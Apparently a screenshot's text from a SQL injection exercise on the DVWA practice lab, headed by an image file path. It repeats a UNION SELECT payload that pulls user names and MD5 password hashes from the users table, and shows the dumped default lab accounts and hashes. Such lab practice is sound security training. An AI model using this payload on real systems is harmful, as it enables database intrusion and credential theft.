 ID: 1' and 1=1 union select user, password from users#
First name: admin
Surname: admin
ID: 1' and 1=1 union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=1 union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=1 union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=1 union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=1 union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99